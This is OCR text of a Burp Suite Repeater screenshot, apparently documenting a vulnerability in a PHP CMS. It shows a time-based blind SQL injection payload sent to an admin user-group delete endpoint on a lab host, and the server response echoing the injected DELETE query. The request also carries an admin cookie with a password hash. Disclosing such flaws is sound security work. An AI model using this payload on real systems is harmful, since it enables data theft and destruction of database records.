 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to Datch
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
1 ×
Send Cancel Target: http://192.168.127.1:8089 HTTP/1
Request
Pretty Raw Hex \n
1 GET /admin/cms_usergroup.php?del=
4%20or%20if(left(database(),1)='k',sleep(1),sleep(0))
HTTP/1.1
2 Host: 192.168.127.1:8089
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer:
http://192.168.127.1:8089/admin/cms_usergroup.php
8 Cookie: admin_name=admin; admin_password=
e10adc3949ba59abbe56e057f20f883e; PHPSESSID=
pirhm29fm45ursqtm31fhg5jh4
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 27 Oct 2025 15:19:36 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=utf-8
10 Content-Length: 184
11
12 delete from xtcms_user_group where ug_id = 4 or
if(left(database(),1)=\'k\',sleep(1),sleep(0))<script
type="text/javascript">
alert("");
window.history.back();
</script>
php魔术过滤
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 3
Request headers 10
Response headers 9
Done 565 bytes | 5 millis